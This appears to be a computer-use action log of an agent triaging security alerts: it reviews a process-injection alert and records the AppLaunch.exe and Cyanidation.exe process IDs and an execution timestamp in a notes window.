
left_click(466, 499)

scroll(823, 466, "down", 3)
scroll(824, 463, "down", 5)

left_click(753, 523)

Record AppLaunch.exe (PID: 11244) in the notes and start a Cyanidation.exe PID entry.
left_click_drag(812, 200, 721, 209)

key("alt+Tab")
key("ctrl+v")
key("Return")

type("Cyanidation.exe (PID:")

scroll(324, 421, "down", 1)

Review the later process-injection alert's full evidence list, noting the AppLaunch.exe process.
scroll(445, 453, "down", 1)
scroll(447, 453, "down", 1)

left_click(417, 476)

scroll(819, 442, "down", 8)

left_click(753, 491)

left_click_drag(836, 176, 735, 179)

left_click(980, 80)
scroll(445, 429, "down", 2)

scroll(399, 468, "down", 1)
triple_click(197, 439)

key("alt+Tab")
type("2025")

type("-09-27 15:45:14 - Cyanidation.exe execut")

type("ed")
key("Left")
key("Left")

left_click_drag(330, 108, 167, 106)

left_click(212, 102)

Inspect the [8228] cyanidation.exe process details and its command line.
left_click(287, 357)
